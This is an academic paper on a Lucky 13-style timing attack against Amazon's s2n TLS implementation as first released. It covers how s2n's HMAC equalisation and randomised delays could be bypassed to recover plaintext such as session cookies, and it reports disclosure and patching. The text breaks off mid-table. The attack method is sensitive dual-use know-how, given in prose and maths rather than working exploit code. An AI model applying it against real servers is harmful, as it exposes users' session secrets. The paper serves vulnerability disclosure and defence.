# Lucky Microseconds: A Timing Attack on Amazon's *s2n* Implementation of TLS

Martin R. Albrecht[⋆] and Kenneth G. Paterson[⋆⋆]

Information Security Group
Royal Holloway, University of London, Egham, Surrey TW20 0EX, UK
{martin.albrecht, kenny.paterson}@rhul.ac.uk

**Abstract.** *s2n* is an implementation of the TLS protocol that was released in late June 2015 by Amazon. It is implemented in around 6,000 lines of C99 code. By comparison, OpenSSL needs around 70,000 lines of code to implement the protocol. At the time of its release, Amazon announced that *s2n* had undergone three external security evaluations and penetration tests. We show that, despite this, *s2n* — as initially released — was vulnerable to a timing attack in the case of CBC-mode ciphersuites, which could be extended to complete plaintext recovery in some settings. Our attack has two components. The first part is a novel variant of the Lucky 13 attack that works even though protections against Lucky 13 were implemented in *s2n*. The second part deals with the randomised delays that were put in place in *s2n* as an *additional* countermeasure to Lucky 13. Our work highlights the challenges of protecting implementations against sophisticated timing attacks. It also illustrates that standard code audits are insufficient to uncover all cryptographic attack vectors.

**Keywords** TLS, CBC-mode encryption, timing attack, plaintext recovery, Lucky 13, s2n.

## 1 Introduction

In late June 2015, Amazon announced a new implementation of TLS (and SSLv3), called *s2n* [Lab15,Sch15]. A particular feature of *s2n* is its small code-base: while *s2n* relies on OpenSSL or any of its forks for low-level cryptographic processing the core of the TLS protocol implementation is written in around 6,000 lines of C99. This is intended to make *s2n* easier to audit. Indeed, Amazon also announced that *s2n* had undergone three external security evaluations and penetration tests prior to release. No details of these audits appear to be in the public domain at the time of writing. Given the recent travails of SSL/TLS in general and the OpenSSL implementation in particular, *s2n* generated significant interest in the security community and technical press.[1]

We show that *s2n* — as initially released — was vulnerable to a timing attack on its implementation of CBC-mode ciphersuites. Specifically, we show that the two levels of protection offered against the Lucky 13 attack [AP13] in *s2n* at the time of first release were imperfect, and that a novel variant of the Lucky 13 attack could be mounted against *s2n*.

The attack is particularly powerful in the web setting, where an attack involving malicious client-side Javascript (as per BEAST, POODLE [MDK14] and Lucky 13) results in the complete recovery of HTTP session cookies, and user credentials such as BasicAuth passwords.

---

[⋆] This author's research supported by EPSRC grant EP/L018543/1.

[⋆⋆] This author's research supported by EPSRC grants EP/L018543/1 and EP/M013472/1, and a research programme funded by Huawei Technologies and delivered through the Institute for Cyber Security Innovation at Royal Holloway, University of London.

[1] See for example http://www.theregister.co.uk/2015/07/01/amazon_s2n_tls_library/, http://www.securityweek.com/amazon-releases-new-open-source-implementation-tls-protocol.In this setting, an adversary runs malicious JavaScript in a victim's browser and additionally performs a Person-in-the-Middle attack. We note, though, that many modern browsers prefer TLS 1.2 AEAD cipher suites avoiding CBC-mode, making them immune to the attack described in this work if the sever also supports TLS 1.2 cipher suites as *s2n* does. The issues identified in this work have since been addressed in *s2n*, partly in response to this work, and current versions are no longer vulnerable to the attacks described in this work.

We stress that the problem we identify in *s2n* does not arise from reusing OpenSSL's crypto code, but rather from *s2n*'s own attempt to protect itself against the Lucky 13 attack when processing incoming TLS records. It does this in two steps: (1) using additional cryptographic operations, to equalise the running time of the record processing; and (2) introducing random waiting periods in case of an error such as a MAC failure.

Step (1) involves calls to a function `s2n_hmac_update`, which in turn makes hash compression function calls to, for example, OpenSSL or LibreSSL. The designers of *s2n* chose to draw a line above which to start their implementation, roughly aligned at the boundary between low-level crypto functions and the protocol itself. The first part of our attack is focused at the lowest level above that line. Specifically, we show that the desired additional cryptographic operations may not be carried out as anticipated: while *s2n* always fed the same number of *bytes* to `s2n_hmac_update`, to defeat timing attacks, this need not result in the same number of *compression function calls* of the underlying hash function. Indeed this latter number may vary depending on the padding length byte which controls after how many bytes `s2n_hmac_digest` is called, this call producing a digest over all data submitted so far. We can also arrange that subsequent calls to `s2n_hmac_update` do not trigger any compression function calls at all. This has the effect of removing the timing equalisation and reopening the window for an attack in the style of Lucky 13.

The second part of our attack is focussed on step (2), the random waiting periods introduced in *s2n* as an additional protection against timing attacks. The authors of [AP13] showed that adding random delays as a countermeasure to Lucky 13 would be ineffective if the maximum delay was too small. The *s2n* code had a maximum waiting period that is enormous relative to the processing time for a TLS record, 10s compared to around $1\,\mu$s, putting the attack techniques of [AP13] well out of contention. However, the initial release of *s2n* used timing delays generated by calls to `sleep` and `usleep`, giving them a granularity much greater than the timing differences arising from the failure to equalise the running time in step (1). Consequently, at a high level, we were able to bypass step (2) by "mod-ing out" the timing delays provided by `sleep` and `usleep`. However, the reality is slightly more complex than this simple description would suggest, because those functions do not provide delays that are exact multiples of $1\,\mu$s but instead themselves have distributions that need to be taken into account in our statistical analysis. Weaknesses in random delays as countermeasures to timing side-channels have been point out before, cf. [CK10]. In contrast to previous work, though, here the source of timing differences was not close enough to uniform, allowing our analysis of the low-level code to "leak through" the random timing delays, despite them being very large.

Our attack illustrates that protecting TLS's CBC construction against attacks in the style of Lucky 13 is hard (cf. [AIES15]). It also shows that standard code audits may be insufficient to uncover all cryptographic attack vectors.

Our attack can be prevented by more carefully implementing countermeasures to the Lucky 13 attack that were presented in [AP13]. A fully constant time/constant memory access patch can be found in the OpenSSL implementation; its complexity is such that around 500lines of new code were required to implement it, and it is arguable whether the code would be understandable by all but a few crypto-expert developers. It is worth noting that the countermeasure against Lucky 13 in OpenSSL does not respect the separation adopted in the *s2n* design, i.e. it avoids higher-level interfaces to HMAC but makes hash compression function calls directly on manually constructed blocks.[2] The *s2n* code was patched to prevent our attacks using a different strategy, (mostly) maintaining the above-mentioned separation. At a high-level, the first step of our attacks exploits that *s2n* counted bytes submitted to HMAC instead of compression function calls. In response, *s2n* now counts the number of compression function calls. Furthermore, the second *s2n* countermeasure was strengthened by switching from using `usleep` to using `nanosleep`.

### 1.1 Disclosure and Remediation

We notified Amazon of the issue in step (1) of their countermeasures, in `s2n_verify_cbc` in *s2n* on 5th July 2015. Subsequently and in response, this function was revised to address the issue reported. This issue in itself does not constitute a successful attack because *s2n* also implemented step (2), the randomised waiting period, as was pointed out to us by the developers of *s2n*. This countermeasure has since been strengthened by switching to the use of `nanosleep` to implement randomised wait periods. This transition was already planned by the developers of *s2n* prior to learning about our work, but the change was accelerated in response to it. Our work shows that the switch to using `nanosleep` was a good decision because this step prevents the attacks described in this work.[3]

### 1.2 Lucky 13 Remedies in other Libraries

As mentioned above OpenSSL prevents the Lucky 13 attack in 500 lines of code which achieves fully constant time/memory access [Lan13]. GnuTLS does not completely eliminate all potential sources of timing differences, but makes sure the number of compression function calls is constant and other major sources of timing differences are eliminated. As reported in [Mav13] this results in timing differences in the tens of nanonseconds, likely too small to be exploited in practice. In contrast, GoTLS as of now does not implement any countermeasure to Lucky 13. However, a patch is currently under review to equalise the number of compression function calls regardless of padding value [VF15]. This fix does not promise constant time/memory access. Botan does not implement any countermeasure to Lucky 13.[4] WolfSSL implements the recommended countermeasures to Lucky 13 from [AP13].[5]

## 2 The TLS Record Protocol and s2n

The main component of TLS of interest here is the Record Protocol, which uses symmetric key cryptography (block ciphers, stream ciphers and MAC algorithms) in combination with sequence numbers to build a secure channel for transporting application-layer data. In SSL and

---

[2] See [Lan13] for a detailed description of the patch.

[3] We also note that the first fix was still vulnerable to a timing attack in step (1), as reported in [ABBD15]. This further highlights the delicacy of protecting against timing side-channel attacks and that the move towards using `nanosleep` was a good decision.

[4] `https://github.com/randombit/botan/blob/master/src/lib/tls/tls_record.cpp#L398`

[5] `http://www.yassl.com/forums/topic328-wolfssl-releases-protocol-fix-for-lucky-thirteen-attack.html`versions of TLS prior to TLS 1.2, the only encryption option uses a MAC-Encode-Encrypt (MEE) construction. Here, the plaintext data to be transported is first passed through a MAC algorithm (along with a group of 13 header bytes) to create a MAC tag. The supported MAC algorithms are all HMAC-based, with MD5, SHA-1 and SHA-256 being typical hash algorithms. Then an encoding step takes place. For the RC4 stream cipher, this just involves concatenation of the plaintext and the MAC tag, while for CBC-mode encryption (the other possible option), the plaintext, MAC tag, and some encryption padding of a specified format are concatenated. In the encryption step, the encoded plaintext is encrypted with the selected cipher. In the case where CBC-mode is selected, the block cipher is DES, 3DES or AES (with DES being deprecated in TLS 1.2). The *s2n* implementation supports 3DES and AES. Following [PRS11], we refer to this MEE construction as MEE-TLS-CBC.

The MEE construction used in the TLS has been the source of many security issues and attacks [Vau02,CHVV03,Moe04,PRS11,AP12,AP13]. These all stem from how the padding that is required in MEE-TLS-CBC is handled during decryption, specifically the fact that the padding is added *after* the MAC has been computed and so forms unauthenticated data in the encoded plaintext. This long sequence of attacks shows that handling padding arising during decryption processing is a delicate and complex issue for MEE-TLS-CBC. It, along with the attacks on RC4 in TLS [ABP+13], has been an important spur in the TLS community's push to using TLS 1.2 and its Authenticated Encryption modes. AES-GCM is now widely supported in implementations. However, the MEE construction is still in widespread use, as highlighted by the fact that Amazon chose to support it in its minimal TLS implementation *s2n*.

### 2.1 MEE-TLS-CBC

We now explain the core encryption process for MEE-TLS-CBC in more detail.

Data to be protected by TLS is received from the application and may be fragmented and compressed before further processing. An individual record $R$ (viewed as a byte sequence of length at least zero) is then processed as follows. The sender maintains an 8-byte sequence number $\texttt{SQN}$ which is incremented for each record sent, and forms a 5-byte field $\texttt{HDR}$ consisting of a 2-byte version field, a 1-byte type field, and a 2-byte length field. The sender then calculates a MAC over the bytes $\texttt{SQN}||\texttt{HDR}||R$; let $T$ denote the resulting MAC tag. Note that exactly 13 bytes of data are prepended to the record $R$ here before the MAC is computed. The size of the MAC tag is 16 bytes (HMAC-MD5), 20 bytes (HMAC-SHA-1), or 32 bytes (HMAC-SHA-256). We let $t$ denote this size in bytes.

The record is then encoded to create the plaintext $P$ by setting $P = R||T||\texttt{pad}$. Here $\texttt{pad}$ is a sequence of padding bytes chosen such that the length of $P$ in bytes is a multiple of $b$, where $b$ is the block-size of the selected block cipher (so $b = 8$ for 3DES and $b = 16$ for AES). In all versions of TLS, the padding must consist of $p + 1$ copies of some byte value $p$, where $0 \leq p \leq 255$. In particular, at least one byte of padding must always be added. The padding may extend over multiple blocks, and receivers must support the removal of such extended padding. In SSL the padding format is not so strictly specified: it is only required that the last byte of padding must indicate the total number of additional padding bytes. The attack on *s2n* that we present works irrespective of whether the padding format follows the SSL or the TLS specification.

In the encryption step, the encoded record $P$ is encrypted using CBC-mode of the selected block cipher. TLS 1.1 and 1.2 mandate an explicit IV, which should be randomly generated.TLS 1.0 and SSL use a chained IV; our attack works for either option. Thus, the ciphertext blocks are computed as:

$$C_j = E_{K_e}(P_j \oplus C_{j-1})$$

where $P_i$ are the blocks of $P$, $C_0$ is the IV, and $K_e$ is the key for the block cipher $E$. For TLS (and SSL), the ciphertext data transmitted over the wire then has the form:

$$\texttt{HDR}||C$$

where $C$ is the concatenation of the blocks $C_i$ (including or excluding the IV depending on the particular SSL or TLS version). Note that the sequence number is not transmitted as part of the message.

Simplistically, the decryption process reverses this sequence of steps: first the ciphertext is decrypted block by block to recover the plaintext blocks:

$$P_j = D_{K_e}(C_j) \oplus C_{j-1},$$

where $D$ denotes the decryption algorithm of the block cipher. Then the padding is removed, and finally, the MAC is checked, with the check including the header information and a version of the sequence number that is maintained at the receiver.

However, in order to avoid a variety of known attacks, these operations must be performed without leaking any information about what the composition of the plaintext blocks is in terms of message, MAC field and padding, and indeed whether the format is even valid. The difficulties and dangers inherent in this are explained at length in [AP13].

For TLS, any error arising during decryption should be treated as fatal, meaning an encrypted error message is sent to the sender and the session terminated with all keys and other cryptographic material being disposed of.

### 2.2 Details of HMAC

As mentioned above, TLS exclusively uses the HMAC algorithm [KBC97], with HMAC-MD5, HMAC-SHA-1, and HMAC-SHA-256 being supported in TLS 1.2.[6] To compute the MAC tag $T$ for a message $M$ with key $K_a$, HMAC applies the specified hash algorithm $H$ twice, in an iterated fashion:

$$T = H((K_a \oplus \texttt{opad})||H((K_a \oplus \texttt{ipad})||M)).$$

Here `opad` and `ipad` are specific 64-byte values, and the key $K_a$ is zero-padded to bring it up to 64 bytes before the XOR operations are performed. All the hash functions $H$ used in TLS have an iterated structure, processing messages in chunks of 64 bytes (512 bits) using a compression function, with the output of each compression step being chained into the next step. Also, for all relevant hash functions used in TLS, an 8-byte length field followed by padding of a specified byte format are appended to the message $M$ to be hashed. The padding is at least 1 byte in length and extends the data to a (56 mod 64)-byte boundary.

In combination, these features mean that HMAC implementations for MD5, SHA-1 and SHA-256 have a distinctive timing profile. Messages $M$ of length up to 55 bytes can be encoded into a single 64-byte block, meaning that the first, inner hash operation in HMAC

[6] TLS ciphersuites using HMAC with SHA-384 are specified in RFC 5289 (ECC cipher suites for SHA256/SHA384) and RFC 5487 (Pre-Shared Keys SHA384/AES) but we do not consider the SHA-384 algorithm further here.is done in 2 compression function evaluations, with 2 more being required for the outer hash operation, for a total of 4 compression function evaluations. Messages $M$ containing from 56 up to $64 + 55 = 119$ bytes can be encoded in two 64-byte blocks, meaning that the inner hash is done in 3 compression function evaluations, with 2 more being required for the outer operation, for a total of 5. In general, an extra compression function evaluation is needed for each additional 64 bytes of message data. A single compression function evaluation takes typically a few hundred clock cycles.[7]

Implementations typically implement HMAC via an "IUF" interface, meaning that the computation is first initialised (I), then the computation is updated (U) as many times as are needed with each update involving the buffering and/or hashing of further message bytes. When the complete message has been processed, a finalisation (F) step is performed. In *s2n*, OpenSSL or any of its forks is used to implement HMAC. The initialisation step `s2n_hmac_init` carries out a compression function call on the 64-byte string $K_a \oplus \texttt{ipad}$. The update step `s2n_hmac_update` involves buffering of message bytes and calls to the compression function on buffered 64-byte chunks of message. Note that no compression function call will be made until at least 64 bytes have been buffered. The finalisation step `s2n_hmac_digest` consists of adding the length encoding and padding, performing final compression function calls to compute the inner hash and then performing the outer hash operation (itself involving 2 compression function evaluations).

### 2.3 HMAC Computations after Decryption in *s2n*

The *s2n* implementation uses the code in Figure 1 to check the MAC on a record in the function `s2n_verify_cbc`. This code is followed by a constant-time padding check that need not concern us here (except to note that the fact that it is constant time helps our attack, since it enables us to isolate timing differences coming from this code fragment). In Figure 1, the content of buffer `decrypted->data` is the plaintext after CBC-mode decryption. The header SQN||HDR of 13 bytes is dealt with by the calling function.

Notice how the code first computes, using the last byte of the plaintext, a value for `padding_length`, the presumed length of padding that should be removed (excluding the pad length byte). Arithmetic is then performed to find `payload_length`, the presumed length of the remaining payload over which the HMAC computation is to be done. The actual HMAC computation is performed via an initialise call (not shown), and then the code in line 78 (update via the function `s2n_hmac_update`) and line 84 (finalise via the function `s2n_hmac_digest`). Line 86 compares the computed HMAC value with that contained in the plaintext, and sets a flag `mismatches` if they do not match as expected.

Line 79 copies the HMAC state to a dummy state, so that line 89 can perform a dummy `s2n_hmac_update` computation on data from the plaintext buffer. This attempts to ensure that the number of hash computations carried out is the same, irrespective of the amount of padding that should be removed. This is in an effort to remove the timing channel exploited in the Lucky 13 attack. The number of bytes over which the update is performed is equal to `decrypted->size - payload_length - mac_digest_size - 1`, which is one less than the number of bytes in the plaintext buffer excluding the 13 bytes of SQN||HDR, the message, and the MAC value. Recall, however, that this update operation may not actually result in any compression function computations being carried out. What happens depends on exactly how

[7] For example, SHA-256 takes about 550 cycles per block on one of our test systems, an Intel Core i7–4850HQ CPU @ 2.30GHz, whereas SHA-1 takes about 300 cycles.many bytes are already sitting unprocessed in the internal buffer and how many are added to it in the call.

```
67   int payload_and_padding_size = decrypted->size - mac_digest_size;
68
69   /* Determine what the padding length is */
70   uint8_t padding_length = decrypted->data[decrypted->size - 1];
71
72   int payload_length = payload_and_padding_size - padding_length \
       - 1;
73   if (payload_length < 0) {
74       payload_length = 0;
75   }
76
77   /* Update the MAC */
78   GUARD(s2n_hmac_update(hmac, decrypted->data, payload_length));
79   GUARD(s2n_hmac_copy(&copy, hmac));
80
81   /* Check the MAC */
82   uint8_t check_digest[S2N_MAX_DIGEST_LEN];
83   lte_check(mac_digest_size, sizeof(check_digest));
84   GUARD(s2n_hmac_digest(hmac, check_digest, mac_digest_size));
85
86   int mismatches = s2n_constant_time_equals(decrypted->data +
                                              payload_length,
                                              check_digest,
                                              mac_digest_size) ^ 1;
87
88   /* Compute a MAC on the rest of the data so that we perform
        the same number of hash operations */
89   GUARD(s2n_hmac_update(&copy, decrypted->data + payload_length +
                           mac_digest_size,
                           decrypted->size - payload_length -
                           mac_digest_size - 1));
```

**Fig. 1.** Excerpt from `s2n_verify_cbc`, *s2n*'s code for checking the MAC on a TLS record

### 2.4 Randomised Waiting Period

In order to additionally protect against attacks exploiting timing side-channels, *s2n* implements the following countermeasure: whenever an error occurs, the implementation waits for a random period of time before sending an error message. We reproduce the relevant code excerpts in Figure 2; at a high level, when a MAC failure occurs, the following steps are taken:

- All available data is erased. Depending on the amount of buffered data, the time this takes may vary.
- All connection data is wiped, which may also introduce a timing difference.
- A random integer $x$ between 1,000 and 10,001,000 is requested. Since rejection sampling is used to generate $x$, this might also introduce some timing variation.
- This random integer is then fed to `usleep` and `sleep` calls (after the appropriate scaling), causing a random delay of at least $x$ $\mu$s.

We note that this countermeasure, which is activated by default, is designed as an API mode which can in principle be disabled. This is to support implementations which provide their own timing channel countermeasures. If the variable `blinding` is not equal to```
s2n_record_read.c
 91  int s2n_record_parse(struct s2n_connection *conn)
...
238      /* Padding */
239      if (cipher_suite->cipher->type == S2N_CBC) {
240          if (s2n_verify_cbc(conn, mac, &en) < 0) {
241              GUARD(s2n_stuffer_wipe(&conn->in));
242              S2N_ERROR(S2N_ERR_BAD_MESSAGE);
243              return -1;
244          }

s2n_recv.c
 36  int s2n_read_full_record(struct s2n_connection *conn, \
                              uint8_t *record_type, int *isSSLv2)
 97      /* Decrypt and parse the record */
 98      if (s2n_record_parse(conn) < 0) {
 99          GUARD(s2n_connection_wipe(conn));
100          if (conn->blinding == S2N_BUILT_IN_BLINDING) {
101              int delay;
102              GUARD(delay = s2n_connection_get_delay(conn));
103              GUARD(sleep(delay / 1000000));
104              GUARD(usleep(delay % 1000000));
105          }
106          return -1;
107      }
```

**Fig. 2.** Excerpts from `s2n_record_read.c` and `s2n_recv.c`, *s2n*'s code for adding a random waiting period

S2N_BUILT_IN_BLINDING then none of the countermeasure code is run.[8] Since this countermeasure introduces a delay of up to 10s in case of an error, it might be tempting for some application developers to disable it. However, note that the *s2n* documentation strongly advises against disabling this counter measure without replacing it by an equivalent one on the application level.

## 3 The Attack without the Random Waiting Period Countermeasure

We first describe our variant of the Lucky 13 attack against *s2n* assuming the random waiting period countermeasure is not present. We show how to deal with this additional countermeasure in Section 4.

For simplicity of presentation, in what follows, we assume the CBC-mode IVs are explicit (as in TLS 1.1 and 1.2). We also assume that $b = 16$ (so our block cipher is AES). It is easy to construct variants of our attacks for implicit IVs and for $b = 8$. The MAC algorithm is HMAC-$H$ where $H$ is either MD5, SHA-1 or SHA-256. We focus at first on the case where the MAC algorithm is HMAC-SHA-256, so that $t = 32$. We explain below how the attack can be adapted to $t = 16$ and $t = 20$ (HMAC-MD5 and HMAC-SHA-1, respectively).

Let $C^*$ be any ciphertext block whose corresponding plaintext $P^*$ the attacker wishes to recover. Let $C'$ denote the ciphertext block preceding $C^*$. Note that $C'$ may be the IV or the last block of the preceding ciphertext if $C^*$ is the first block of a ciphertext. We have:

$$P^* = D_{K_e}(C^*) \oplus C'.$$

[8] However, we note that a bug in the version of *s2n* that we studied prevented this from ever happening, because the call to wipe the connection data erased this configuration flag as well.Let $\Delta$ be an arbitrary block of 16 bytes and consider the decryption of a ciphertext $C^{\text{att}}(\Delta)$ of the form

$$C^{\text{att}}(\Delta) = \texttt{HDR}||C_0||C_1||C_2||C_3||C' \oplus \Delta||C^*$$

consisting of a header field HDR containing an appropriate value in the length field, an IV block, and 5 non-IV blocks. The IV block and the first 3 non-IV blocks are arbitrary, the penultimate block $C_4 = C' \oplus \Delta$ is an XOR-masked version of $C'$ and the last block is $C_5 = C^*$. The corresponding 80-byte plaintext is $P = P_1||P_2||P_3||P_4||P_5$ in which

$$\begin{aligned} P_5 &= D_{K_e}(C^*) \oplus (C' \oplus \Delta) \\ &= P^* \oplus \Delta. \end{aligned}$$

Notice that $P_5$ is closely related to the unknown, target plaintext block $P^*$. Notice also that, via line 67 of the code in Figure 1, the variable `payload_and_padding_size` is set to $80 - 32 = 48$ (recall that the 13-byte string SQN||HDR was fed to HMAC by the calling function and is buffered but otherwise unprocessed at this point). We now consider 2 distinct cases:

1. Suppose $P_5$ ends with a byte value from the set $\{\texttt{0x00}, \ldots, \texttt{0x04}\}$. In this case, the code sets `padding_length` to be at most 4 and then, at line 72, `payload_length` is set to a value that is at least $48 - 4 - 1 = 43$ (and at most 47). This means that when the HMAC computation is performed in lines 78 (update) and 84 (finalise), the internal buffer contains at least 56 bytes (because 13 bytes were already buffered by the calling function) and exactly 5 calls to the compression function will be made, including one call that initialises HMAC and 2 that finalises it. The time equalising code at line 89 adds between 0 and 4 bytes to the internal buffer, which still holds the previous message bytes. However, because of the short length of our chosen ciphertext, the buffer ends up being exactly 60 bytes in size. This number is obtained by considering the 13 bytes of SQN||HDR, the `payload_length` bytes added to the buffer at line 78 and the `decrypted->size - payload_length - mac_digest_size - 1` bytes added to the buffer at line 89. Combining these, one arrives at there being 12 + `decrypted->size - mac_digest_size` bytes in the buffer. This evaluates to 60 for the particular values in the attack. Notably, this number is independent of `payload_length` and `padding_length`. The call at line 89 is to the update function rather than the finalise function, so at least 64 bytes would be needed in the buffer to cause any compression function computations to be performed at this point. Thus no compression function call is made as a consequence of the call to `s2n_hmac_update` at line 89.
2. Suppose $P_5$ ends with a byte value from the set $\{\texttt{0x05}, \ldots, \texttt{0xff}\}$. In this case, the code sets `padding_length` to be at least 5 and then, at line 72, `payload_length` is set to a value that is at most $48 - 5 - 1 = 42$ (and at least 0). This means that when the HMAC computation is performed in lines 78 (update) and 84 (finalise), the internal buffer contains at most 55 bytes and exactly 4 calls to the compression function will be made (again, including the initialisation and finalisation calls). The time equalising code at line 89 will again result in no additional calls to the compression function being made, as the internal buffer is again too small at exactly 60 bytes in size (recall that the buffer size is independent of `payload_length` and `padding_length`).

Based on this case analysis, a timing difference will arise in HMAC processing of the attack ciphertext $C^{\text{att}}(\Delta)$, according to whether the last byte of $P_5 = P^* \oplus \Delta$ is from the set $\{\texttt{0x00}, \ldots, \texttt{0x04}\}$ or not. The difference is equal to that taken by one compression function call. This timing difference becomes evident on the network in the form of a difference in the arrivaltime of an error message at the man-in-the-middle attacker who injects the attack ciphertext. The difference is of the same size as that observed in the plaintext recovery attack presented in [AP13], a few hundred clock cycles on a modern processor. Of course, as in [AP13], this time difference would be affected by noise arising from network jitter, but it is sufficiently big to enable it to be detected. Furthermore, if the attacker can arrange to be co-resident with the victim in a cloud environment, a realistic prospect as shown by a line of work culminating in [VZRS15], the attacker can perform a Person-in-the-Middle attack and observe the usage of resources on the server by being co-resident.

As was the case in [AP13], the attack can be iterated as often as is desired and with different values of $\Delta$, provided the same plaintext is repeated at a predictable location across multiple sessions. The attack as presented already takes care of the complication that each trial will involve a different key in a different TLS session; only $P^*$ needs to be constant for it to work.

By carefully exploring the timing behaviour for different values in the last byte of $\Delta$ (each value being tried sufficiently often so as to minimise the effect of noise), the attacker can deduce the value of the last byte of $P^*$. For example, the attacker can try every value in the 6 most significant bits in the last byte of $\Delta$ to identify a value $\Delta^*$ for which the time taken is relatively high. This indicates that the last byte of $P^* \oplus \Delta^*$ is in the set $\{\texttt{0x00}, \ldots, \texttt{0x04}\}$; a more refined analysis can then be carried out on the 3 least significant bits of the last byte of $\Delta^*$ to identify the exact value of the last byte of $P^*$. The worst case cost of this version of the attack is $64 + 8 = 72$ trials (multiplied by a factor corresponding to the number of trials per $\Delta$ needed to remove noise).

The attack cost can be reduced further by using initially longer ciphertexts, because the peculiar characteristics of the *s2n* code mean that this choice results in there being a greater number of values for (the last byte of) $\Delta$ that result in a higher processing time; the precise value of the last byte of $P^*$ can then be pinned down by using progressively shorter ciphertexts. We omit the details of this enhancement.

### 3.1 Extending to Full Plaintext Recovery

In the web setting, with HTTP session cookies as the target, the attack extends in a straightforward manner to full plaintext recovery using by-now-standard techniques involving malicious client-side Javascript and careful HTTP message padding. A good explanation of how this is achieved can be found in [MDK14] describing the POODLE attack on TLS. `BasicAuth` passwords also form a good target; see [GPdM15] for details.

### 3.2 Variants for HMAC-MD5 and HMAC-SHA-1

Assume $b = 16$ (as in AES) and consider the case of HMAC-MD5. Then, because $t = 16$ in this case, and $t$ is still a multiple of $b$, the attack described above works perfectly, except that we need to use a ciphertext having 4 non-IV blocks instead of 5. The attack also works for $b = 8$ for both HMAC-MD5 and HMAC-SHA-256 by doubling the number of non-IV blocks used.

For HMAC-SHA-1, we have $t = 20$. Assume $b = 16$ (AES). Then a similar case analysis as above shows that using a ciphertext with 4 blocks result in a slow execution time if and only if the last plaintext block $P_4$ ends with `0x00`. This leads to a plaintext recovery attack requiring, in the worst case, 256 trials per byte. The attack adapts to the $b = 8$ case by again doubling the number of non-IV blocks used.## 4 Defeating the Random Wait Period Countermeasure

As described in Section 2.4, *s2n* implemented a second countermeasure against attacks exploiting timing channels. In this section, we show how it could be defeated.

### 4.1 Characterising the Timing Delays

To start off, we notice that at the price of increasing the number of samples by a factor of roughly ten, we can assume that `sleep` at line 103 in the code in Figure 2 is called with parameter zero, by rejecting in an attack any sample where the overall time is more than 1s. This removes one potential source of randomness. As shown in Figure 3, calling `sleep(0)` has a rather stable timing profile.

**Fig. 3.** Distribution of clock ticks for calling `sleep(0)` on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

Next, we consider calls to `usleep` with a random delay as a source of timing randomness. For this, note that `usleep` has a granularity of $1\mu$s. On our main test machine, which is clocked at 3.3Ghz, this translates to 3,300 clock cycles.[9] From this, we might expect that if we take our timings modulo the clock ticks per $\mu$s (namely, 3,300 on our test machine), we could filter out all the additional noise contributed by the `usleep(delay)` call. However, `usleep(delay)` does not guarantee to return after *exactly* `delay` $\mu$s, or even to return after an exact number of $\mu$s. Instead, it merely guarantees that it will return after *at least* `delay` $\mu$s have elapsed. Indeed, on a typical UNIX system, waking up a process from sleep can take an unpredictable amount of time depending on global the state of the OS.

However, despite this, `usleep` does show exploitable non-uniform behaviour on the systems we tested. Figures 4 and 5 illustrate this behaviour. Figure 4 shows raw timings (in clock cycles) for `usleep`($d$), normalised to remove the minimum possible delay, namely $3,300 \cdot d$ clock cycles. Figure 5 shows the distribution of timings (in clock cycles) for `usleep(delay)` with `delay` uniformly random in an interval $[0, d)$, but now taken modulo 3,300. Both figures

[9] We note, however, that modern CPUs reclock their CPUs dynamically both below the base operating frequency and above it (e.g. Intel Turbo Boost). This must be taken into account when measuring time delays in elapsed clock cycles.are generated from data captured on our main test machine. They exhibit the non-uniformity needed to bypass the random waiting period countermeasure in *s2n*.

**Fig. 4.** Distribution of `usleep`$(d) - 3,300 \cdot d$ (in clock cycles) on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz. Probability on the $y$ axis.

Figures 6 and 7 show that, like the call to `usleep`, the calls to the functions `s2n_stuffer_wipe` and `s2n_public_random` also do not produce timing profiles which are uniform modulo $1\mu$s (3,300 clock cycles).

However, it is not enough to simply characterise the timing profile of the calls to `usleep`; rather it is necessary to study the distribution of the running time of the entire random timing delay code in Figure 2, in combination with the code for checking the MAC on a TLS record in Figure 1, for different values of the mask $\Delta$ in the attack in Section 3. Figure 8 brings different sources of timing difference together and shows that the timing distributions (modulo 3,300) that are obtained for different mask values are indeed still rather easily distinguishable. The figure is for samples with the maximum delay restricted to $100,000\mu$s instead of 10s. We stress that this is a synthetic benchmark for studying the behaviour of the various sources of timing randomness and does not necessarily represent actual behaviour. See Section 5 for experiments with the actual *s2n* implementation of these countermeasures.

### 4.2 Distinguishing Attack

Having characterised the timing behaviour of the *s2n* code, as exemplified in Figure 8, we are now in a position to describe a statistical attack recovering plaintext bytes and its performance. In fact, the approach is completely standard: given the preceding analysis, we expect the timing distributions modulo $1\mu$s for ciphertexts in the attack of Section 3 to fall into two**Fig. 5.** Distribution of clock ticks modulo 3,300 for `usleep(delay)` with `delay` uniformly random in $[0, d)$, on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

**Fig. 6.** Distribution of clock ticks for calling `s2n_stuffer_wipe` on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

classes depending on the value of the last byte of $P^* \oplus \Delta$, one class $H = \{$`0x00`$, \ldots,$ `0x04`$\}$, the other class $L = \{$`0x05`$, \ldots,$ `0xff`$\}$; if the observed distributions for all values in $L$ (resp. $H$) are close to each other but the Kullback-Leibler (KL) divergence between distributions from $L$ and $H$ is large (and equal to $D$, say), then, applying standard statistical machinery, we know that we will require about $1/D$ samples to distinguish samples from the two distributions. As Tables 1 and 2 demonstrate, the requirements on KL divergence for values in $L$ and $H$ are indeed satisfied, even for relatively large values for the maximum delay.

For example, assuming for the sake of argument that no additional noise is introduced by network jitter or other sources, we would be able to distinguish the value `0x00` from `0xc8` in the last byte of $P^* \oplus \Delta$ with $1/(3.6/1,000) \approx 280$ TLS sessions if the maximum delay were restricted to 100,000$\mu$s. Using rejection sampling, i.e. discarding all samples with a delay greater than 100,000$\mu$s from the actual distribution produced by *s2n* (where the maximum delay is**Fig. 7.** Distribution of clock ticks modulo 3300 for calling `s2n_public_random` on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

| | 0x00 | 0x04 | 0x05 | 0x10 | 0x20 | 0x30 | 0x40 | 0x64 | 0xc8 |
|---|---|---|---|---|---|---|---|---|---|
| 0x00 | .0 | .7 | 14.1 | 15.1 | 17.7 | 13.2 | 18.4 | 17.4 | 17.6 |
| 0x04 | .7 | .0 | 15.4 | 16.8 | 19.5 | 15.3 | 20.0 | 18.9 | 19.3 |
| 0x05 | 14.0 | 15.3 | .0 | .1 | .2 | .3 | .3 | .2 | .2 |
